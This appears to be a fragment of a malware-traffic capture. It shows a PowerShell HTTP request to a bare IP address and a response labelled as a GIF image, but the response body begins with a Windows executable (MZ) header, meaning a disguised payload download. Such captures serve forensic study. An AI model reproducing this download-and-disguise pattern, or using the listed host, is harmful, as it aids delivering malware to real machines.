 GET /9GQ5A8/6ctf5JL HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.22621.963
Host: 162.252.172.54
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Wed, 17 May 2023 15:32:46 GMT
Server: Apache/2.4.52 (Ubuntu)
Accept-Ranges: bytes
Content-Length: 1288212
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: image/gif
MZ......................@................................... ......... .!..L.!This program cannot be run in DOS mode.